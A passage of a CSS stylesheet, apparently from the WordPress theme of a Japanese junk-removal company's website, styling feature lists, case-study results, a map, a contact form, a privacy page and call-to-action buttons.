}

.grBox .lwrAbtTxt {
	order: 2;
	margin: 0 0 0 30px;
}

.strTxt {
	font-weight: 900;
	font-size: 1.2em;
	background: linear-gradient(transparent 76%, #fff20e 24%);
}

.orBox .strTxt {
	color: #ff8400;
}

.grBox .strTxt {
	color: #22c787;
}

.lwrAbtImg img {
	border-radius: 6px;
}

/* lwrJnkAra */
#lwrJnkAra {
	padding: 100px 30px 0;
}

.lwrJnkWrp {
	max-width: 1100px;
	position: relative;
	margin: 0 auto;
	padding: 40px 50px 50px;
	background: url(../images/lower/bg_junk.jpg) top;
	background-size: 34px 34px;
	border-radius: 8px;
}

.lwrJnkTtl {
	text-align: center;
	font-weight: 900;
	font-size: 4.8em;
	line-height: 1;
	color: #fff;
	margin: 0 0 30px;
}

.lwrJnkTtl .ylTxt {
	color: #fff20e;
}

.lwrJnkBox {
	position: relative;
	padding: 30px;
    background: #fff;
    border-radius: 8px;
    box-shadow: 0 5px 8px rgb(0,0,0,0.08);
	z-index: 1;
}

.lwrJnkLst {
	width: 680px;
	margin: 0 auto;
}

.lwrJnkLst li {
	font-weight: 900;
	font-size: 2.8em;
	line-height: 1.4;
	color: #fff;
	padding: 8px 35px;
	background: #ff8400;
	border-radius: 35px;
}

.lwrJnkLst li:not(:last-child) {
	margin: 0 0 15px;
}

.lwrJnkLst li p {
	padding: 0 0 0 50px;
	background: url(../images/lower/icn_junk.png) left no-repeat;
	background-size: 35px 20px;
}

.lwrJnkImgLt,
.lwrJnkImgRt {
	max-width: 250px;
}

.lwrJnkImgLt {
	position: absolute;
	bottom: 0;
	left: -20px;
	z-index: 10;
}

.lwrJnkImgRt {
	position: absolute;
	bottom: 0;
	right: 20px;
	z-index: 10;
}

/* lwrFetAra */
#lwrFetAra {
	padding: 100px 30px 0;
}

.lwrFetWrp {
	max-width: 1100px;
	position: relative;
	margin: 0 auto;
	padding: 40px 50px 30px;
	background: url(../images/lower/bg_feature.jpg) top;
	background-size: 34px 34px;
	border-radius: 8px;
}

.lwrFetTtl {
	text-align: center;
	font-weight: 900;
	font-size: 4.8em;
	line-height: 1;
	color: #fff;
	margin: 0 0 30px;
}

.lwrFetTtl .ylTxt {
	color: #fff20e;
}

.lwrFetTtl .minTxt {
	font-size: 0.75em;
}

.lwrFetCthBox {
	position: relative;
	margin: 0 0 20px;
	padding: 30px;
    background: #fff;
    border-radius: 8px;
    box-shadow: 0 5px 8px rgb(0,0,0,0.08);
	z-index: 1;
}

.lwrFetCthImg {
	max-width: 220px;
	position: absolute;
	bottom: 0;
	left: calc(50% - 440px);
	z-index: 10;
}

.lwrFetCthLst {
	display: flex;
	align-items: flex-end;
	justify-content: center;
	margin: 0 0 0 170px;
}

.lwrFetCthTxt {
	text-align: center;
	font-weight: 900;
	font-size: 2.4em;
	line-height: 1.1;
	color: #ff8400;
	margin: 0 15px 10px 0;
}

.lwrFetCthTxt .bigTxt {
	font-size: 2.5em;
}

.lwrFetCthNbr {
	max-width: 440px;
}

.lwrFetLst {
	display: flex;
	flex-wrap: wrap;
}

.lwrFetLst li{
	display: flex;
	align-items: center;
	padding: 10px;
    background: #fff;
    border-radius: 8px;
    box-shadow: 0 5px 8px rgb(0,0,0,0.08);
}

.lwrFetLst li:nth-child(odd) {
	width: calc(50% - 40px);
	margin: 0 20px 20px 0;
}

.lwrFetLst li:nth-child(even) {
	width: calc(50% - 40px);
	margin: 0 0 20px 20px;
}

.lwrFetImg {
	max-width: 180px;
	margin: 0 20px 0 0;
}

.lwrFetTxt {
	width: calc(100% - 200px);
	font-weight: 900;
	font-size: 2.1em;
	line-height: 1.4;
	letter-spacing: -0.005em;
	color: #ff8400;
}

.lwrFetTxt .stgTxt {
	font-size: 1.5em;
	background: linear-gradient(transparent 76%, #fff20e 24%);
}

.lwrFetTxt .bigTxt {
	font-size: 1.5em;
}

/* lwrRstAra */
#lwrRstAra {
	padding: 100px 30px 0;
}

.lwrRstLst {
	display: flex;
	flex-wrap: wrap;
	margin: 0 0 50px;
}

.rstTtl a:link,
.rstTtl a:visited {
	color: #fff!important;
}

.lwrRstLst li:hover {
	opacity: 0.50;
	filter: alpha(opacity=50);
	-ms-filter: "alpha(opacity=50)";
	-moz-opacity: 0.50;
	-khtml-opacity: 0.50;
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all  0.2s ease;
	text-decoration: none!important;
}

.lwrRstLst li {
	width: calc(50% - 20px);
}

.lwrRstLst li:nth-child(odd) {
	margin: 0 20px 40px 0;
}

.lwrRstLst li:nth-child(even) {
	margin: 0 0 40px 20px;
}

.noBdr li {
	background: none!important;
	border: none!important;
	border-radius: none!important;
}

.noBdr li:nth-child(odd) {
	margin: 0 20px 0 0!important;
}

.noBdr li:nth-child(even) {
	margin: 0 0 0 20px!important;
}

.lwrRstLstBox {
	margin: 0 0 30px;
	background: #fff;
	border: solid 3px #22c787;
	border-radius: 8px;
}

.lwrVicBox {
	display: flex;
	margin: 0 0 20px;
}

.lwrVicxt {
	width: calc(100% - 280px);
	position: relative;
	font-weight: 700;
	font-size: 1.6em;
	line-height: 1.6;
	letter-spacing: -0.005em;
	padding: 15px;
	background: #fff20e;
	border-radius: 8px;
}

.lwrVicxt:after {
	border: solid transparent;
	content: "";
	position: absolute;
	top: calc(50% - 10px);
	right: -13px;
	border-left: 10px solid #fff20e;
	border-top: 10px solid transparent;
	border-bottom: 10px solid transparent;
}

.lwrVicImg {
	max-width: 260px;
	margin: 0 0 0 20px;
}

.lwrVicImg img {
	border-radius: 8px;
}

.lwrVicDtaLst {
	display: flex;
}

.lwrVicDtaLst dt {
	text-align: center;
	width: 210px;
	font-weight: 700;
	font-size: 1.6em;
	line-height: 1;
	color: #fff;
	padding: 5px;
	background: #22c787;
	border: solid 2px #22c787;
	border-radius: 4px 0 0 4px;
}

.lwrVicDtaLst dd {
	text-align: center;
	width: calc(100% - 238px);
	display: block;
	font-weight: 700;
	font-size: 1.6em;
	line-height: 1;
	padding: 5px;
	background: #fff;
	border: solid 2px #22c787;
	border-radius: 0 4px 4px 0;
}

.lwrRstDtaMinLst {
	display: flex;
}

.lwrRstDtaMinLst dt {
	text-align: center;
	width: 70px;
	font-weight: 700;
	font-size: 1.6em;
	line-height: 1.4;
	color: #fff;
	padding: 5px;
	background: #22c787;
	border: solid 2px #22c787;
	border-radius: 4px 0 0 4px;
}

.lwrRstDtaMinLst dd {
	text-align: center;
	width: calc(63% - 108px);
	display: block;
	font-weight: 700;
	font-size: 1.6em;
	line-height: 1.4;
	padding: 5px;
	background: #fff;
	border: solid 2px #22c787;
	border-radius: 0 4px 4px 0;
}

.lwrRstDtaMinLst dd:nth-child(2) {
	margin: 0 10px 0 0;
	width: calc(37% - 108px);
}

.lwrRstDtaMinLst dt:nth-child(3) {
	margin: 0 0 0 10px;
}

/* flwAra */
#flwAra {
	padding: 100px 30px;
}

.flwWrp {
	max-width: 1212px;
	margin: 0 auto;
}

.flwLst {
	display: flex;
}

.flwLst li {
	width: calc(20% - 12px);
	position: relative;
	margin: 0 6px;
	padding: 20px 10px;
	background: #ff8400;
	border-radius: 4px;
}

.flwLst li:not(:last-child):after {
	border: solid transparent;
	content: "";
	position: absolute;
	top: calc(50% + 10px);
	right: -13px;
	border-left: 10px solid #ff8400;
	border-top: 10px solid transparent;
	border-bottom: 10px solid transparent;
}

.flwNbr {
	max-width: 110px;
	margin: 0 auto 15px;
}

.flwTtl {
	text-align: center;
	font-weight: 700;
	font-size: 2em;
	line-height: 1;
	color: #ff8400;
	margin: 0 0 15px;
	padding: 10px;
	background: #fff;
	border-radius: 4px;
}

.flwImg {
	margin: 0 0 20px;
}

.flwImg img {
	border-radius: 4px;
}

.flwTxt {
	font-weight: 700;
	font-size: 1.5em;
	line-height: 1.8;
	color: #fff;
}

/* lwrCtaAra */
#lwrCtaAra {
	width: calc(100% - 60px);
	padding: 0 30px;
	background: #22c787;
	z-index: 10;
}

.lwrCtaWrp {
	height: 90px;
	display: flex;
	align-items: center;
	justify-content: center;	
}

.lwrCtaNav {
	display: flex;
	align-items: center;
	justify-content: flex-end;
}

.lwrCtaNav li {
	margin: 0 15px;
}

/*======================================================
  result
======================================================*/

.lwrRstMn {
	background: url(../images/lower/bg_result_main.jpg) top no-repeat;
	background-size: cover;
}

/* lwrRstLstAra */
#lwrRstLstAra {
	padding: 0px 30px 100px;
}

.lwrRstLst {
	display: flex;
	flex-wrap: wrap;
	margin: 0 0 10px;
}

.lwrRstLst li {
	width: calc(50% - 26px);
	background: #fff;
	border: solid 3px #22c787;
	border-radius: 8px;
}

.lwrRstLst li:nth-child(odd) {
	margin: 0 20px 40px 0;
}

.lwrRstLst li:nth-child(even) {
	margin: 0 0 40px 20px;
}

.lwrRstDtaLst {
	display: flex;
	flex-wrap: wrap;
}

.lwrRstDtaLst dt {
	text-align: left;
	width: 80px;
	font-weight: 700;
	font-size: 1.6em;
	line-height: 1.4;
	color: #fff;
	margin: 0 0 15px;
	padding: 10px;
	background: #22c787;
	border: solid 2px #22c787;
	border-radius: 4px 0 0 4px;
}

.lwrRstDtaLst dd {
	text-align: left;
	/*width: calc(50% - 118px);*/
	width: calc(100% - 128px);
	display: block;
	font-weight: 700;
	font-size: 1.6em;
	line-height: 1.4;
	margin: 0 0 15px;
	padding: 10px;
	background: #fff;
	border: solid 2px #22c787;
	border-radius: 0 4px 4px 0;
}

/*
.lwrRstDtaLst dd:nth-child(2) {
	margin: 0 10px 15px 0;
}

.lwrRstDtaLst dt:nth-child(3) {
	margin: 0 0 15px 10px;
}

.lwrRstDtaLst dd:nth-child(6) {
	width: calc(100% - 108px);
}

.lwrRstDtaLst dt:nth-last-child(2),
.lwrRstDtaLst dd:last-child {
	margin: 0;
}
*/

#wrapper .lwrRstDtaLst a {
	color: #2f2f2f;
}

/* wp-pagenavi */
.wp-pagenavi {
	text-align: center;
}

.wp-pagenavi a,
.wp-pagenavi span {
	width: 60px;
	height: 45px;
	color: #ff8400!important;
	font-size: 24px;
	line-height: 1;
	display: inline-block;
	margin: 0 12px;
	padding: 15px 0 0;
	background: #fff;
	border-radius: 50%;
	border: solid 3px #ff8400;
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all  0.2s ease;
}

.wp-pagenavi .current,
.wp-pagenavi a:hover {
	color: #fff!important;
	background: rgb(251,132,1);
    background: linear-gradient(0deg, rgba(251,132,1,1) 48%, rgba(255,150,10,1) 52%);
	border: solid 3px #ff8400;
	text-decoration: none!important;

}

.first,
.last,
.wp-pagenavi .previouspostslink,
.wp-pagenavi .nextpostslink {
	border: none!important;
	background: none!important;
	width: 30px!important;
	font-size: 32px!important;
	display: inline-block!important;
	vertical-align: bottom!important;
	padding-bottom: 4px!important;
}

.wp-pagenavi .first:hover,
.wp-pagenavi .last:hover,
.wp-pagenavi .previouspostslink:hover,
.wp-pagenavi .nextpostslink:hover {
	opacity:0.7!important;
	color: #ff8400!important;
	
}

.wp-pagenavi span.extend {
	border: none!important;
	background: none!important;
	width: 30px!important;
	padding-top: 12px!important;
	color: #222!important;
}

/* lwrRstDtlAra */
#lwrRstDtlAra {
	padding: 100px 30px;
}

.lwrRstDtlBox {
    background: #fff;
    border: solid 3px #22c787;
    border-radius: 8px;
}

.lwrRstDtlTtlBox {
	position: relative;
	padding: 20px 150px;
	background: #22c787;
}

.lwrRstDtlTtl {
	text-align: center;
	font-weight: 700;
	font-size: 3.6em;
	line-height: 1.3;
	color: #fff;
}

.lwrRstImg {
	max-width: 130px;
	position: absolute;
	bottom: -9px;
	right: 0;
}

.lwrRstDtlInr {
	padding: 50px;
}

.lwrRstBfaBox {
	display: flex;
	justify-content: space-between;
	margin: 0 0 50px;
}

.lwrRstBfaTtl {
	text-align: center;
	font-weight: 700;
	font-size: 4em;
	line-height: 1;
	color: #22c788;
	margin: 0 0 20px;
}

.lwrRstBfaBox .trgIcn {
	width: 0;
	height: 0;
	margin: 200px 0 0;
	border-style: solid;
	border-width: 25px 0 25px 20px;
	border-color: transparent transparent transparent #22c788;
}

.lwrRstDtlDtaBox {
	padding: 25px;
	background: url(../images/bg_net.png) top #f4f4f4;
	background-size: 10px 10px;
	border-radius: 8px;
}

.lwrRstDtlDtaLst {
	display: flex;
	flex-wrap: wrap;
	margin: 0 0 10px;
}

.lwrRstDtlDtaLst dt {
	text-align: center;
	width: 150px;
	font-weight: 700;
	font-size: 2.4em;
	line-height: 1.4;
	color: #fff;
	margin: 0 0 15px;
	padding: 10px;
	background: #22c787;
	border: solid 2px #22c787;
	border-radius: 4px 0 0 4px;
}

.lwrRstDtlDtaLst dd {
	text-align: center;
	width: calc(50% - 208px);
	display: block;
	font-weight: 700;
	font-size: 2.4em;
	line-height: 1.4;
	margin: 0 0 15px;
	padding: 10px;
	background: #fff;
	border: solid 2px #22c787;
	border-radius: 0 4px 4px 0;
}

.lwrRstDtlDtaLst dd:nth-child(2) {
	margin: 0 10px 15px 0;
}

.lwrRstDtlDtaLst dt:nth-child(3) {
	margin: 0 0 15px 10px;
}

.lwrRstDtlDtaLst dd:nth-child(6) {
	width: calc(100% - 198px);
}

.lwrRstDtaLst dt:nth-last-child(2),
.lwrRstDtaLst dd:last-child {
	margin: 0;
}

.lwrRstDtlTimLst li {
	display: flex;
	align-items: center;
	padding: 0 20px;
	background: #fff;
	border: solid 1px #ececec;
	border-radius: 4px;
}

.lwrRstDtlTimLst li:not(:last-child) {
	margin: 0 0 8px;
}

.lwrRstDtlTimTtl {
	width: calc(52% - 57px);
	font-weight: 700;
	font-size: 2.2em;
	line-height: 1.2;
	color: #22c787;
	padding: 15px 15px 15px 40px;
	border-right: solid 2px #ececec;
}

.timTtl01 {
	background: url(../images/lower/icn_result_01.png) left no-repeat;
	background-size: 35px 35px;
}

.timTtl02 {
	background: url(../images/lower/icn_result_02.png) left no-repeat;
	background-size: 35px 35px;
}

.lwrRstDtlTimTtl .minTxt {
	font-size: 0.8em;
}

.lwrRstDtlTimTxt {
	text-align: center;
	width: calc(48% - 30px);
	font-weight: 700;
	font-size: 2.2em;
	line-height: 1.2;
	padding: 15px;
}

.lwrRstDtlCmtBox {
	margin: 50px 0 0;
	padding: 50px 0 0;
	border-top: dashed 3px #d5d5d5;
}

.lwrRstDtlCmtTtl {
	text-align: center;
	font-weight: 900;
	font-size: 3.2em;
	line-height: 1;
	color: #22c787;
	margin: 0 0 30px;
}

.lwrRstDtlCmtTxt {
	font-weight: 700;
	font-size: 1.7em;
	line-height: 2.2;
}

.cntBtn {
	text-align: center;
	width: 280px;
	margin: 50px auto 0;
}

.cntBtn a {
	display: block;
	font-weight: 700;
	font-size: 2.4em;
	line-height: 1;
	padding: 22px;
	background: rgb(251,132,1);
	background: linear-gradient(0deg, rgba(251,132,1,1) 48%, rgba(255,150,10,1) 52%);
	border: solid 5px #f3f3f3;
	border-radius: 11px;
}

.cntBtn a:link,
.cntBtn a:visited {
	color: #fff!important;
}

.cntBtn a:hover {
	background: linear-gradient(0deg, rgba(255,54,0,1) 48%, rgba(255,54,0,1) 52%);
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all  0.2s ease;
}

/*======================================================
  company
======================================================*/

.lwrCmpMn {
	background: url(../images/lower/bg_company_main.jpg) top no-repeat;
	background-size: cover;
}

#lwrCmpAra {
	padding: 0 30px 0;
}

#lwrGmpAra {
	padding: 100px 30px;
}

.gMap {
	position: relative;
	width: 100%;
	height: 0;
	margin: 0 0 30px;
	padding-top: 60%;
}

.gMap iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border-radius: 8px;
}

.addWrp {
	text-align: center;
}

.addBox {
	display: inline-block;
	padding: 20px 30px;
	background: #fc8400;
	border-radius: 8px;
}

.addTxt {
	font-weight: 700;
	font-size: 2.4em;
	line-height: 1.3;
	color: #fff;
	margin: 0 0 15px;
	padding: 5px 0 5px 25px;
	background: url(../images/lower/icn_map.png) left no-repeat;
	background-size: 20px 30px;
}

.addSubTxt {
	display: inline-block;
	font-weight: 700;
	font-size: 1.8em;
	line-height: 1.3;
	padding: 10px 20px;
	background: #fff20e;
	border-radius: 4px;
}

/*======================================================
  contact
======================================================*/

.cctMn {
	background-image: url(../images/bg_main_contact.jpg) ;
	background-size: cover;
}

.lwrCctMn {
	background: url(../images/lower/bg_contact_main.jpg) top no-repeat;
	background-size: cover;
}

/* lwrCctAra */
#lwrCctAra {
	padding: 0 30px 100px;
}

.lwrCctImg {
	max-width: 800px;
	margin: 0 auto 60px;
}

.hissu {
	float: right;
	background: #ff3600;
	color: #fff;
	display: block;
	border-radius: 4px;
	padding: 5px;
	font-size: 80%;
	line-height: 1;
}

.form .c,
.form .t,
.check .f,
.check .t,
.thankyou .f,
.thankyou .c {
	display: none;
}

.zipBox {
	line-height: 2.5;
}

.formTable {
	margin: 0 auto 50px;
	width: 100%;
	border: 3px solid #2f2f2f;
	border-radius: 8px;	
	overflow: hidden;
}

.formTable th {
	border-right: 1px solid #d0d0d0;
	border-bottom: 1px solid #d0d0d0;
	padding: 20px;
	background: url(../images/bg_net.png) top #f4f4f4;
	font-weight: 700;
	font-size: 1.8em;
	width: 300px;
	box-sizing: border-box;
	vertical-align: top;
}

.formTable td {
	border-bottom: 1px solid #d0d0d0;
	padding: 20px;
	background: #fff;
	font-size: 1.6em;
	box-sizing: border-box;
}

.formTable td .mwform-checkbox-field.horizontal-item {
	float: left;
	display: block;
	margin-right: 20px;
	margin-left: 0;
}

.formTable td label input {
	margin-top: 7px;
}

.formTable input[type="text"],
.formTable input[type="email"],
.formTable input[type="tel"] {
	padding: 10px;
	box-sizing: border-box;
	font-size: 1em;
	background: #f9f9f9;
	border: solid 1px #d0d0d0;
	border-radius: 4px;	
}

.formTable textarea {
	padding: 10px;
	box-sizing: border-box;
	font-size: 1.2em;
	background: #f9f9f9;
	border: solid 1px #d0d0d0;
	border-radius: 4px;	
}

.searchTable select,
.formTable select {
	padding: 10px;
	box-sizing: border-box;
	font-size: 1em;
	background: #f9f9f9;
	border: solid 1px #d0d0d0;
	border-radius: 4px;	
	/*background: #fff;*/
}

.workcategory {
	overflow: hidden;
}

.workcategory li {
	float: left;
	margin: 5px 20px 5px 0;
}

.workcategory li  input {
	margin-right: 5px;
}

.caseSearch {
	max-width: 1094px;
	margin: 0 auto 40px;
	background: #fff;
	border: solid 3px #ff8400;
	border-radius: 4px;
}

.caseSearch h3 {
	text-align: center;
	color: #fff;
	background: #ff8400;
	font-size: 2.4em;
	line-height: 1;
	padding: 10px 0 15px;
}

.searchTable {
	margin: 0 30px 20px;
	width: calc(100% - 60px);
}

.searchTable th {
	font-size: 1.8em;
	vertical-align: middle;
	padding: 15px 15px 15px 0;
	border-bottom: 2px dotted #ccc;
	white-space:nowrap;
}

.searchTable td {
	font-size: 1.6em;
	vertical-align: middle;
	padding: 15px;
	border-bottom: 2px dotted #ccc;
}

.searchTable td input {
	vertical-align: middle;
}

/*
.searchTable tr:first-child th,
.searchTable tr:first-child td {
	border-top: none;
}
*/

.searchBtn {
	margin-bottom: 20px;
}

.form01 {
	width: 100%;
}

.form02 {
	width: 150px;
}

.form03 {
	width: 100%;
	height: 200px;
}

.capTxt {
	font-size: 0.9em;
	line-height: 1.2!important;
	color: #ff3600;
}

.btn button,
.btn input {
	border: solid 5px #f3f3f3;
	border-radius: 11px;
	display: block;
	color: #fff;
	font-weight: 700;
	font-size: 2.4em;
	padding: 15px;
	width: 250px;
	margin: 0 auto;
	background: linear-gradient(0deg, rgba(251,132,1,1) 48%, rgba(255,150,10,1) 52%);
}

.toCheck {
	margin-bottom: 30px;
}

.toThankyou button:hover,
.toThankyou input:hover,
.toCheck button:hover,
.toCheck input:hover {
	background: linear-gradient(0deg, rgba(255,54,0,1) 48%, rgba(255,54,0,1) 52%);
	cursor: pointer;
}

.toBack {
	margin-bottom: 30px;
}

.toBack button,
.toBack input {
	font-size: 1.4em;
	padding: 10px;
	width: 180px;
	background: #333!important;
	margin-top: 30px;
}

.toBack button:hover,
.toBack input:hover {
	background: linear-gradient(0deg, rgba(255,54,0,1) 48%, rgba(255,54,0,1) 52%);
	cursor: pointer;
}

.checkMessage {
	text-align: center;
	font-size: 1.6em;
	margin-bottom: 50px;
}

.thankyouBox {
	padding: 30px;
	background: #fff;
	text-align: center;
	margin: 50px;
}

.thankyou01 {
	font-size: 2.6em;
	font-weight: bold;
	margin-bottom: 20px;
}

.thankyou02 {
	font-size: 1.6em;
	margin-bottom: 30px;
}

.thankyou03 {
	font-size: 1.4em;
	padding-top: 20px;
	border-top: 1px dotted #ccc;
}

/*======================================================
  policy
======================================================*/

.lwrPlcMn {
	background: url(../images/lower/bg_policy_main.jpg) top no-repeat;
	background-size: cover;
}

/* lwrPlcAra */
#lwrPlcAra {
	padding: 0 30px 100px;
}

.lwrPlcBox {
	padding: 60px 40px;
	background: #fff;
	border: solid 3px #22c787;
	border-radius: 8px;
}

.lwrPlcLst dt {
	font-weight: 700;
	font-size: 2.6em;
	line-height: 1.6;
	color: #22c787;
	margin: 0 0 30px;
}

.lwrPlcLst dd {
	font-weight: 700;
	font-size: 1.6em;
	line-height: 1.8;
}

.lwrPlcLst dd:not(:last-child) {
	margin: 0 0 50px;
}

.lwrPlcTxt {
	margin: 0 0 30px;
}

.lwrPlcNbrLst,.lwrPlcNbrSubLst,.lwrPlcNbrMinLst {
	counter-reset: item;
	list-style: none;
	padding-left: 1.5em;
}

.lwrPlcNbrSubLst,.lwrPlcNbrMinLst {
	margin: 20px 0 0;
}

.lwrPlcNbrLst li,.lwrPlcNbrSubLst li,.lwrPlcNbrMinLst li {
	position: relative;
}

.lwrPlcNbrLst li:not(:last-child) {
	margin: 0 0 20px;
}

.lwrPlcNbrLst li:before {
	counter-increment: item;
	content: counter(item);
	position: absolute;
	top: 3px;
	left: -26px;
	line-height: 1;
	color: #fff;
	z-index: 1;
}

.lwrPlcNbrLst li:after {
	content: "";
	position: absolute;
	top: 0;
	left: -34px;
	width: 24px;
	height: 24px;
	background: #22c787;
	border-radius: 50%;
	z-index: 0;
}

.lwrPlcNbrSubLst li:before {
	counter-increment: item;
	content: counter(item);
	position: absolute;
	top: 3px;
	left: -26px;
	line-height: 1;
	color: #22c787;
	z-index: 1;
}

.lwrPlcNbrSubLst li:after {
	content: "";
	position: absolute;
	top: 0;
	left: -34px;
	width: 22px;
	height: 22px;
	background: #fff;
	border: solid 2px #22c787;
	border-radius: 50%;
	z-index: 0;
}

.lwrPlcNbrMinLst li:before {
	counter-increment: item;
	content: counter(item);
	position: absolute;
	top: 3px;
	left: -26px;
	line-height: 1;
	color: #ff8400;
	z-index: 1;
}

.lwrPlcNbrMinLst li:after {
	content: "";
	position: absolute;
	top: 0;
	left: -34px;
	width: 22px;
	height: 22px;
	background: #fff;
	border: solid 2px #ff8400;
	border-radius: 50%;
	z-index: 0;
}

.rtTxt {
	text-align: right!important;
}

.serviceOptionText {
	font-size: 1.5em;
	margin-top: 40px;
}

.voiceOptionText {
	font-size: 1.5em;
	margin: 40px 10px 0;
}

.noData {
	font-size: 2em;
	text-align: center;
	padding: 60px 0 0;
}

.box404 {
	border: 2px solid #22c787;
	max-width: 800px;
	margin: 50px auto;
	background: #fff;
	padding: 20px 50px 50px;
	border-radius: 10px;
}

.box404 h2 {
	text-align: center;
	font-size: 2.8em;
	margin-bottom: 30px;
	border-bottom: 3px dotted #ccc;
	padding-bottom: 20px;
}

.box404 p {
	font-size: 1.6em;
	margin-bottom: 20px;
}

.box404 ul {
	font-size: 1.6em;
	margin-bottom: 20px;
	margin-left: 20px;
	list-style: disc;
}

.fList {
	margin-top: 15px;
	font-size: 1.4em;
}

.fList li {
	display: inline;
	margin-right: 20px;
}

.fList a {
	color: #22c787!important;
}

.caseSingle {
	margin-top: -100px;
}

@media screen and (min-width: 1041px) {
	body {
		overflow-x: hidden;	
	}
	.servicePankuzu {
		border-top: none!important;
	}	
	/*メインビジュアル*/
	.mainVisual {
		padding: 0 20px;
		background: #fff url(https://raku-eco.com/official/wp-content/themes/original-template/files/images/202211/bg_main.jpg) bottom -100px center no-repeat;
		/*background-size: 100% auto;*/
	}
	.mainVisual .inner {
		margin: 0 auto;
		position: relative;		
		max-width: 1100px;
		height: 650px;	
		position: relative;
	}
	.mainCp {
		font-style: italic;	
		font-weight: bold;
		padding-top: 5px;
		margin-bottom: 10px;
	}	
	.mainCpArea {
		color: #1dc584;
		font-size: 24px;
		display: block;
		margin-bottom: 10px;
	}
	.mainCpWork {
		color: #fff;
		background: #ff8400;
		font-size: 24px;
		display: inline-block;
		border-radius: 5px;
		padding: 5px 20px 7px 20px;
		margin-right: 10px;
	}
	.mainMsg {
		font-size: 30px;	
		font-style: italic;	
		text-shadow: 2px 2px 0 #fff, -2px -2px 0 #fff, -2px 2px 0 #fff, 2px -2px 0 #fff, 0 2px 0 #fff, 0 -2px 0 #fff, -2px 0 0 #fff, 2px 0 0 #fff, 3px 0 5px rgba(0,0,0,0.4);
		margin-bottom: 50px;
	}
	.mainPoint {
		position: absolute;
		left: 0;
		bottom: 30px;
	}
	.mainPoint li {
		background: #fff;
		border: 2px solid #000;
		padding: 0 10px 0 5px;
		border-radius: 5px;	
		margin-right: 10px;
		float: left;
	}
	.mainPoint li img {
		width: auto;
		height: 70px;	
	}	
	.mainRank {
		position: absolute;
		right: 0;
		bottom: 20px;		
		display: flex;
	}
	.mainRank li img {
		width: auto;
		height: 171px;
		margin-left: 5px;
	}
	.mainCmt {
		position: absolute;
		top: 40px;
		right: 50px;
		height: 400px;
		font-weight: 700;
		font-size: 2.4em;
		line-height: 1.3;
		color: #22c787;
		text-shadow: 2px 2px 0 #fff, -2px -2px 0 #fff, -2px 2px 0 #fff, 2px -2px 0 #fff, 0 2px 0 #fff, 0 -2px 0 #fff, -2px 0 0 #fff, 2px 0 0 #fff, 3px 0 5px rgba(0,0,0,0.4);
		writing-mode: vertical-rl;
		transform: rotate(10deg);
	}
	.mainArea {
		color: #fff;
		background: #1dc584;
		text-align: center;
		font-size: 22px;
		font-weight: bold;	
	}
	.mainArea p {
		padding-right: 120px;
		position: relative;	
		display: inline-block;
		padding-top: 15px;
		padding-bottom: 15px;
	}	
	.mainArea p:before {
		content: "";
		background: url(https://raku-eco.com/official/wp-content/themes/original-template/files/images/202211/illust.png);
		display: block;
		width: 110px;
		height: 110px;
		background-size: 100% auto;
		position: absolute;
		right: 0;
		bottom: 0;
	}	
	.mainArea em a {
		color:#fff;
	}	
	.mainArea em {
		color: #fff20e;	
	}
	/*CTA*/
	.resMsg01 {
		text-align: center;
		margin-bottom: 40px;
		margin-top: 30px;
	}
	.resMsg01 img {
		width: 940px;
		height: auto;
	}
	.resMsg02 {
		text-align: center;
		margin-bottom: 30px;
	}
	.resMsg02 img {
		width: 850px;
		height: auto;
	}
	.ctaCmt {
		text-align: center;
		color: #1dc584;
		font-size: 28px;			
		margin-bottom: 5px;
	}
	.ctaBox {
		background: #1dc584;		
	}
	.ctaBox .inner {
		position: relative;		
		max-width: 1100px;
		margin: 0 auto;
		padding: 55px 20px;
	}
	.ctaBox .inner:before {
		content: "";
		background: url(https://raku-eco.com/official/wp-content/themes/original-template/files/images/y/cta.png) no-repeat;
		display: block;
		width: 240px;
		height: 240px;
		background-size: 100% auto;	
		position: absolute;
		right: -4%;
		bottom: 0;
	}
	.ctaBox ul {
		display: flex;
	}
	.cta_tel {
			background: url(https://raku-eco.com/official/wp-content/themes/original-template/files/images/icn_tel_yl.png) left center no-repeat;
			background-size: 56px 56px;
			padding-left: 66px;
			min-height: 56px;
			display: table;
			width: 410px;
	}
	.cta_tel a {
		display: table-cell;
		vertical-align: middle;	
		color: #fff!important;
		line-height: 1.1;
	}
	.cta_tel a span.tim {
		font-size: 18px;
		letter-spacing: 3.5px;
	}
	.cta_tel a span.num {		
		font-size: 48px;
	}
	.cta_frm  a {
  		display: block;
  		font-weight: 700;
  		font-size: 2em;
  		line-height: 1;
  		padding: 30px 15px;
  		background: rgb(251,132,1);
  		background: linear-gradient(0deg, rgba(251,132,1,1) 48%, rgba(255,150,10,1) 52%);
  		border: solid 3px #fff;
  		border-radius: 1000px;
		width: 410px;
		text-align: center;
		color: #fff!important;
		cursor: pointer;
	}
	
	.cta_frm  a:before {
		content: "";
		background: url(https://raku-eco.com/official/wp-content/themes/original-template/files/images/202211/ico_mail.png) left center no-repeat;
		background-size: 30px 23px;
		width: 30px;
		height: 23px;
		display: inline-block;
		margin: 0 7px -4px 0;
	}
		
	.cta_lin {
		display: none;	
	}
	@media screen and (max-width: 1100px) {
		.mainPoint li img {
			height: 60px;
		}
		.mainRank li img {
			height: 150px;	
		}
		.mainPlan {
			padding-top: 5px;	
		}
	}	
}

.caseSingle .rstLst {
	margin-bottom: 0;
}

.rltCase {
	padding-top: 70px;
}

				.cntBtn.wide {
					max-width: 700px;	
					width: 100%;
					display: flex;
					margin: 0 auto;
					text-align: center!important;
				}
				.cntBtn.wide a {
					width: calc(50% - 20px);
					display: inline-block;
					margin: 0 auto;
					font-size: 1.8em;	
				}
				.cntBtn.wide.b a {
					margin: 0 10px;
				}
				@media screen and (max-width:767px) {
					.cntBtn.wide {
						display: block;	
					}
					.cntBtn.wide a {
						margin: 0 auto 10px!important;	
						font-size: 1.5em;
						display: block;	
						width: 70%;
					}
				}
				
.cntTtlBoxMain {
	text-align: center;
	margin: 100px auto -120px;
	padding: 0 20px;
}

.cntTtlBoxMain .cntTtl {
	line-height: 1.3;
	font-size: 36px;
}

.cntTtlBoxMain .cntTtl span {
	font-size: 42px;
}

.cmpIlsPctb {
	max-width: 220px;
	margin: -20px 20px 0 30px;
}

